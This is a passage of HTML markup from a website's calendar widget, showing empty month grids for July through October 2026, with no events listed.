									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_26 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260726"><span data-date-format="l">Sunday</span> <span data-date-format="F">July</span> <span data-date-format="j">26</span></span>
										<span class="no_phone" aria-hidden="true">26</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_27 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260727"><span data-date-format="l">Monday</span> <span data-date-format="F">July</span> <span data-date-format="j">27</span></span>
										<span class="no_phone" aria-hidden="true">27</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_28 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260728"><span data-date-format="l">Tuesday</span> <span data-date-format="F">July</span> <span data-date-format="j">28</span></span>
										<span class="no_phone" aria-hidden="true">28</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_29 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260729"><span data-date-format="l">Wednesday</span> <span data-date-format="F">July</span> <span data-date-format="j">29</span></span>
										<span class="no_phone" aria-hidden="true">29</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_30 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260730"><span data-date-format="l">Thursday</span> <span data-date-format="F">July</span> <span data-date-format="j">30</span></span>
										<span class="no_phone" aria-hidden="true">30</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_31 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260731"><span data-date-format="l">Friday</span> <span data-date-format="F">July</span> <span data-date-format="j">31</span></span>
										<span class="no_phone" aria-hidden="true">31</span>
									</div>
																	</td>
																<td class="off" data-dow="6"></td>
																<td class="off" data-dow="0"></td>
														</tr>
					</tbody>
				</table>

									<p class="phone_only no_events">
						No events.					</p>
					
			</article>
						<article class="ics-calendar-month-wrapper" style="display: none;" data-year-month="202608" data-is-this-month="0">

									<h3 class="ics-calendar-label" id="r696cfc95d327870-202608">August 2026</h3>
									
				<table class="ics-calendar-month-grid" aria-labelledby="r696cfc95d327870-202608">
					<thead>
						<tr>
															<th data-dow="1">Monday</th>
																<th data-dow="2">Tuesday</th>
																<th data-dow="3">Wednesday</th>
																<th data-dow="4">Thursday</th>
																<th data-dow="5">Friday</th>
																<th data-dow="6">Saturday</th>
																<th data-dow="0">Sunday</th>
														</tr>
					</thead>

					<tbody>
						<tr>
															<td class="off" data-dow="1"></td>
																<td class="off" data-dow="2"></td>
																<td class="off" data-dow="3"></td>
																<td class="off" data-dow="4"></td>
																<td class="off" data-dow="5"></td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_01 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260801"><span data-date-format="l">Saturday</span> <span data-date-format="F">August</span> <span data-date-format="j">1</span></span>
										<span class="no_phone" aria-hidden="true">1</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_02 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260802"><span data-date-format="l">Sunday</span> <span data-date-format="F">August</span> <span data-date-format="j">2</span></span>
										<span class="no_phone" aria-hidden="true">2</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_03 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260803"><span data-date-format="l">Monday</span> <span data-date-format="F">August</span> <span data-date-format="j">3</span></span>
										<span class="no_phone" aria-hidden="true">3</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_04 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260804"><span data-date-format="l">Tuesday</span> <span data-date-format="F">August</span> <span data-date-format="j">4</span></span>
										<span class="no_phone" aria-hidden="true">4</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_05 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260805"><span data-date-format="l">Wednesday</span> <span data-date-format="F">August</span> <span data-date-format="j">5</span></span>
										<span class="no_phone" aria-hidden="true">5</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_06 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260806"><span data-date-format="l">Thursday</span> <span data-date-format="F">August</span> <span data-date-format="j">6</span></span>
										<span class="no_phone" aria-hidden="true">6</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_07 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260807"><span data-date-format="l">Friday</span> <span data-date-format="F">August</span> <span data-date-format="j">7</span></span>
										<span class="no_phone" aria-hidden="true">7</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_08 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260808"><span data-date-format="l">Saturday</span> <span data-date-format="F">August</span> <span data-date-format="j">8</span></span>
										<span class="no_phone" aria-hidden="true">8</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_09 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260809"><span data-date-format="l">Sunday</span> <span data-date-format="F">August</span> <span data-date-format="j">9</span></span>
										<span class="no_phone" aria-hidden="true">9</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_10 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260810"><span data-date-format="l">Monday</span> <span data-date-format="F">August</span> <span data-date-format="j">10</span></span>
										<span class="no_phone" aria-hidden="true">10</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_11 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260811"><span data-date-format="l">Tuesday</span> <span data-date-format="F">August</span> <span data-date-format="j">11</span></span>
										<span class="no_phone" aria-hidden="true">11</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_12 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260812"><span data-date-format="l">Wednesday</span> <span data-date-format="F">August</span> <span data-date-format="j">12</span></span>
										<span class="no_phone" aria-hidden="true">12</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_13 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260813"><span data-date-format="l">Thursday</span> <span data-date-format="F">August</span> <span data-date-format="j">13</span></span>
										<span class="no_phone" aria-hidden="true">13</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_14 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260814"><span data-date-format="l">Friday</span> <span data-date-format="F">August</span> <span data-date-format="j">14</span></span>
										<span class="no_phone" aria-hidden="true">14</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_15 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260815"><span data-date-format="l">Saturday</span> <span data-date-format="F">August</span> <span data-date-format="j">15</span></span>
										<span class="no_phone" aria-hidden="true">15</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_16 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260816"><span data-date-format="l">Sunday</span> <span data-date-format="F">August</span> <span data-date-format="j">16</span></span>
										<span class="no_phone" aria-hidden="true">16</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_17 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260817"><span data-date-format="l">Monday</span> <span data-date-format="F">August</span> <span data-date-format="j">17</span></span>
										<span class="no_phone" aria-hidden="true">17</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_18 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260818"><span data-date-format="l">Tuesday</span> <span data-date-format="F">August</span> <span data-date-format="j">18</span></span>
										<span class="no_phone" aria-hidden="true">18</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_19 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260819"><span data-date-format="l">Wednesday</span> <span data-date-format="F">August</span> <span data-date-format="j">19</span></span>
										<span class="no_phone" aria-hidden="true">19</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_20 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260820"><span data-date-format="l">Thursday</span> <span data-date-format="F">August</span> <span data-date-format="j">20</span></span>
										<span class="no_phone" aria-hidden="true">20</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_21 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260821"><span data-date-format="l">Friday</span> <span data-date-format="F">August</span> <span data-date-format="j">21</span></span>
										<span class="no_phone" aria-hidden="true">21</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_22 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260822"><span data-date-format="l">Saturday</span> <span data-date-format="F">August</span> <span data-date-format="j">22</span></span>
										<span class="no_phone" aria-hidden="true">22</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_23 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260823"><span data-date-format="l">Sunday</span> <span data-date-format="F">August</span> <span data-date-format="j">23</span></span>
										<span class="no_phone" aria-hidden="true">23</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_24 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260824"><span data-date-format="l">Monday</span> <span data-date-format="F">August</span> <span data-date-format="j">24</span></span>
										<span class="no_phone" aria-hidden="true">24</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_25 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260825"><span data-date-format="l">Tuesday</span> <span data-date-format="F">August</span> <span data-date-format="j">25</span></span>
										<span class="no_phone" aria-hidden="true">25</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_26 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260826"><span data-date-format="l">Wednesday</span> <span data-date-format="F">August</span> <span data-date-format="j">26</span></span>
										<span class="no_phone" aria-hidden="true">26</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_27 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260827"><span data-date-format="l">Thursday</span> <span data-date-format="F">August</span> <span data-date-format="j">27</span></span>
										<span class="no_phone" aria-hidden="true">27</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_28 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260828"><span data-date-format="l">Friday</span> <span data-date-format="F">August</span> <span data-date-format="j">28</span></span>
										<span class="no_phone" aria-hidden="true">28</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_29 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260829"><span data-date-format="l">Saturday</span> <span data-date-format="F">August</span> <span data-date-format="j">29</span></span>
										<span class="no_phone" aria-hidden="true">29</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_30 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260830"><span data-date-format="l">Sunday</span> <span data-date-format="F">August</span> <span data-date-format="j">30</span></span>
										<span class="no_phone" aria-hidden="true">30</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_31 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260831"><span data-date-format="l">Monday</span> <span data-date-format="F">August</span> <span data-date-format="j">31</span></span>
										<span class="no_phone" aria-hidden="true">31</span>
									</div>
																	</td>
																<td class="off" data-dow="2"></td>
																<td class="off" data-dow="3"></td>
																<td class="off" data-dow="4"></td>
																<td class="off" data-dow="5"></td>
																<td class="off" data-dow="6"></td>
																<td class="off" data-dow="0"></td>
														</tr>
					</tbody>
				</table>

									<p class="phone_only no_events">
						No events.					</p>
					
			</article>
						<article class="ics-calendar-month-wrapper" style="display: none;" data-year-month="202609" data-is-this-month="0">

									<h3 class="ics-calendar-label" id="r696cfc95d327870-202609">September 2026</h3>
									
				<table class="ics-calendar-month-grid" aria-labelledby="r696cfc95d327870-202609">
					<thead>
						<tr>
															<th data-dow="1">Monday</th>
																<th data-dow="2">Tuesday</th>
																<th data-dow="3">Wednesday</th>
																<th data-dow="4">Thursday</th>
																<th data-dow="5">Friday</th>
																<th data-dow="6">Saturday</th>
																<th data-dow="0">Sunday</th>
														</tr>
					</thead>

					<tbody>
						<tr>
															<td class="off" data-dow="1"></td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_01 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260901"><span data-date-format="l">Tuesday</span> <span data-date-format="F">September</span> <span data-date-format="j">1</span></span>
										<span class="no_phone" aria-hidden="true">1</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_02 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260902"><span data-date-format="l">Wednesday</span> <span data-date-format="F">September</span> <span data-date-format="j">2</span></span>
										<span class="no_phone" aria-hidden="true">2</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_03 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260903"><span data-date-format="l">Thursday</span> <span data-date-format="F">September</span> <span data-date-format="j">3</span></span>
										<span class="no_phone" aria-hidden="true">3</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_04 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260904"><span data-date-format="l">Friday</span> <span data-date-format="F">September</span> <span data-date-format="j">4</span></span>
										<span class="no_phone" aria-hidden="true">4</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_05 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260905"><span data-date-format="l">Saturday</span> <span data-date-format="F">September</span> <span data-date-format="j">5</span></span>
										<span class="no_phone" aria-hidden="true">5</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_06 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260906"><span data-date-format="l">Sunday</span> <span data-date-format="F">September</span> <span data-date-format="j">6</span></span>
										<span class="no_phone" aria-hidden="true">6</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_07 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260907"><span data-date-format="l">Monday</span> <span data-date-format="F">September</span> <span data-date-format="j">7</span></span>
										<span class="no_phone" aria-hidden="true">7</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_08 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260908"><span data-date-format="l">Tuesday</span> <span data-date-format="F">September</span> <span data-date-format="j">8</span></span>
										<span class="no_phone" aria-hidden="true">8</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_09 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260909"><span data-date-format="l">Wednesday</span> <span data-date-format="F">September</span> <span data-date-format="j">9</span></span>
										<span class="no_phone" aria-hidden="true">9</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_10 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260910"><span data-date-format="l">Thursday</span> <span data-date-format="F">September</span> <span data-date-format="j">10</span></span>
										<span class="no_phone" aria-hidden="true">10</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_11 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260911"><span data-date-format="l">Friday</span> <span data-date-format="F">September</span> <span data-date-format="j">11</span></span>
										<span class="no_phone" aria-hidden="true">11</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_12 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260912"><span data-date-format="l">Saturday</span> <span data-date-format="F">September</span> <span data-date-format="j">12</span></span>
										<span class="no_phone" aria-hidden="true">12</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_13 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260913"><span data-date-format="l">Sunday</span> <span data-date-format="F">September</span> <span data-date-format="j">13</span></span>
										<span class="no_phone" aria-hidden="true">13</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_14 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260914"><span data-date-format="l">Monday</span> <span data-date-format="F">September</span> <span data-date-format="j">14</span></span>
										<span class="no_phone" aria-hidden="true">14</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_15 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260915"><span data-date-format="l">Tuesday</span> <span data-date-format="F">September</span> <span data-date-format="j">15</span></span>
										<span class="no_phone" aria-hidden="true">15</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_16 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260916"><span data-date-format="l">Wednesday</span> <span data-date-format="F">September</span> <span data-date-format="j">16</span></span>
										<span class="no_phone" aria-hidden="true">16</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_17 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260917"><span data-date-format="l">Thursday</span> <span data-date-format="F">September</span> <span data-date-format="j">17</span></span>
										<span class="no_phone" aria-hidden="true">17</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_18 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260918"><span data-date-format="l">Friday</span> <span data-date-format="F">September</span> <span data-date-format="j">18</span></span>
										<span class="no_phone" aria-hidden="true">18</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_19 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260919"><span data-date-format="l">Saturday</span> <span data-date-format="F">September</span> <span data-date-format="j">19</span></span>
										<span class="no_phone" aria-hidden="true">19</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_20 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260920"><span data-date-format="l">Sunday</span> <span data-date-format="F">September</span> <span data-date-format="j">20</span></span>
										<span class="no_phone" aria-hidden="true">20</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_21 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260921"><span data-date-format="l">Monday</span> <span data-date-format="F">September</span> <span data-date-format="j">21</span></span>
										<span class="no_phone" aria-hidden="true">21</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_22 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260922"><span data-date-format="l">Tuesday</span> <span data-date-format="F">September</span> <span data-date-format="j">22</span></span>
										<span class="no_phone" aria-hidden="true">22</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_23 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260923"><span data-date-format="l">Wednesday</span> <span data-date-format="F">September</span> <span data-date-format="j">23</span></span>
										<span class="no_phone" aria-hidden="true">23</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_24 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260924"><span data-date-format="l">Thursday</span> <span data-date-format="F">September</span> <span data-date-format="j">24</span></span>
										<span class="no_phone" aria-hidden="true">24</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_25 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260925"><span data-date-format="l">Friday</span> <span data-date-format="F">September</span> <span data-date-format="j">25</span></span>
										<span class="no_phone" aria-hidden="true">25</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_26 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260926"><span data-date-format="l">Saturday</span> <span data-date-format="F">September</span> <span data-date-format="j">26</span></span>
										<span class="no_phone" aria-hidden="true">26</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_27 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260927"><span data-date-format="l">Sunday</span> <span data-date-format="F">September</span> <span data-date-format="j">27</span></span>
										<span class="no_phone" aria-hidden="true">27</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_28 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260928"><span data-date-format="l">Monday</span> <span data-date-format="F">September</span> <span data-date-format="j">28</span></span>
										<span class="no_phone" aria-hidden="true">28</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_29 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260929"><span data-date-format="l">Tuesday</span> <span data-date-format="F">September</span> <span data-date-format="j">29</span></span>
										<span class="no_phone" aria-hidden="true">29</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_30 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260930"><span data-date-format="l">Wednesday</span> <span data-date-format="F">September</span> <span data-date-format="j">30</span></span>
										<span class="no_phone" aria-hidden="true">30</span>
									</div>
																	</td>
																<td class="off" data-dow="4"></td>
																<td class="off" data-dow="5"></td>
																<td class="off" data-dow="6"></td>
																<td class="off" data-dow="0"></td>
														</tr>
					</tbody>
				</table>

									<p class="phone_only no_events">
						No events.					</p>
					
			</article>
						<article class="ics-calendar-month-wrapper" style="display: none;" data-year-month="202610" data-is-this-month="0">

									<h3 class="ics-calendar-label" id="r696cfc95d327870-202610">October 2026</h3>
									
				<table class="ics-calendar-month-grid" aria-labelledby="r696cfc95d327870-202610">
					<thead>
						<tr>
															<th data-dow="1">Monday</th>
																<th data-dow="2">Tuesday</th>
																<th data-dow="3">Wednesday</th>
																<th data-dow="4">Thursday</th>
																<th data-dow="5">Friday</th>
																<th data-dow="6">Saturday</th>
																<th data-dow="0">Sunday</th>
														</tr>
					</thead>

					<tbody>
						<tr>
															<td class="off" data-dow="1"></td>
																<td class="off" data-dow="2"></td>
																<td class="off" data-dow="3"></td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_01 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261001"><span data-date-format="l">Thursday</span> <span data-date-format="F">October</span> <span data-date-format="j">1</span></span>
										<span class="no_phone" aria-hidden="true">1</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_02 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261002"><span data-date-format="l">Friday</span> <span data-date-format="F">October</span> <span data-date-format="j">2</span></span>
										<span class="no_phone" aria-hidden="true">2</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_03 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261003"><span data-date-format="l">Saturday</span> <span data-date-format="F">October</span> <span data-date-format="j">3</span></span>
										<span class="no_phone" aria-hidden="true">3</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_04 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261004"><span data-date-format="l">Sunday</span> <span data-date-format="F">October</span> <span data-date-format="j">4</span></span>
										<span class="no_phone" aria-hidden="true">4</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_05 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261005"><span data-date-format="l">Monday</span> <span data-date-format="F">October</span> <span data-date-format="j">5</span></span>
										<span class="no_phone" aria-hidden="true">5</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_06 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261006"><span data-date-format="l">Tuesday</span> <span data-date-format="F">October</span> <span data-date-format="j">6</span></span>
										<span class="no_phone" aria-hidden="true">6</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_07 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261007"><span data-date-format="l">Wednesday</span> <span data-date-format="F">October</span> <span data-date-format="j">7</span></span>
										<span class="no_phone" aria-hidden="true">7</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_08 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261008"><span data-date-format="l">Thursday</span> <span data-date-format="F">October</span> <span data-date-format="j">8</span></span>
										<span class="no_phone" aria-hidden="true">8</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_09 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261009"><span data-date-format="l">Friday</span> <span data-date-format="F">October</span> <span data-date-format="j">9</span></span>
										<span class="no_phone" aria-hidden="true">9</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_10 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261010"><span data-date-format="l">Saturday</span> <span data-date-format="F">October</span> <span data-date-format="j">10</span></span>
										<span class="no_phone" aria-hidden="true">10</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_11 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261011"><span data-date-format="l">Sunday</span> <span data-date-format="F">October</span> <span data-date-format="j">11</span></span>
										<span class="no_phone" aria-hidden="true">11</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_12 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261012"><span data-date-format="l">Monday</span> <span data-date-format="F">October</span> <span data-date-format="j">12</span></span>
										<span class="no_phone" aria-hidden="true">12</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_13 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261013"><span data-date-format="l">Tuesday</span> <span data-date-format="F">October</span> <span data-date-format="j">13</span></span>
										<span class="no_phone" aria-hidden="true">13</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_14 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261014"><span data-date-format="l">Wednesday</span> <span data-date-format="F">October</span> <span data-date-format="j">14</span></span>
										<span class="no_phone" aria-hidden="true">14</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_15 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261015"><span data-date-format="l">Thursday</span> <span data-date-format="F">October</span> <span data-date-format="j">15</span></span>
										<span class="no_phone" aria-hidden="true">15</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_16 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261016"><span data-date-format="l">Friday</span> <span data-date-format="F">October</span> <span data-date-format="j">16</span></span>
										<span class="no_phone" aria-hidden="true">16</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_17 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261017"><span data-date-format="l">Saturday</span> <span data-date-format="F">October</span> <span data-date-format="j">17</span></span>
										<span class="no_phone" aria-hidden="true">17</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_18 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261018"><span data-date-format="l">Sunday</span> <span data-date-format="F">October</span> <span data-date-format="j">18</span></span>
